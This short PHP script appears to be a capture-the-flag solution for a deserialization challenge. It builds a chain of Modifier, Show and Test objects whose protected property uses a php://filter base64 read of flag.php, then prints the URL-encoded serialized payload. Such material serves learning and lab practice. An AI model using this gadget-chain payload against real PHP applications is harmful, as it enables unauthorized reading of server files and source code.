 shiyan.php flag.php new 1.php new 2.php
1 <?php
2
3 class Modifier {
4     protected  $var='php://filter/read=convert.base64-encode/resource=flag.php';
5
6 }
7 class Show{
8     public $source;
9     public $str;
10     public function __construct($file){
11        $this->source=$file;
12     }
13
14
15
16 }
17 class Test{
18     public $p;
19     public function __construct(){
20         $this->p =new  Modifier();
21     }
22
23
24 }
25
26 $s=new Show("");
27 $s->str=new Test();
28 $a=new Show($s);
29 echo urlencode(serialize($a));